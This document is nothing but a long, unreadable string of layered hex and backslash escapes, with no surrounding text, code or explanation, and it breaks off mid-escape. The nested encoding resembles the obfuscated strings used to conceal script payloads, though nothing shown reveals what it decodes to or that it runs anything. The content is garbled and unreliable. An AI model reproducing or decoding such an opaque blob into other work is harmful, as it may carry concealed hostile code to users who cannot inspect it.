\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\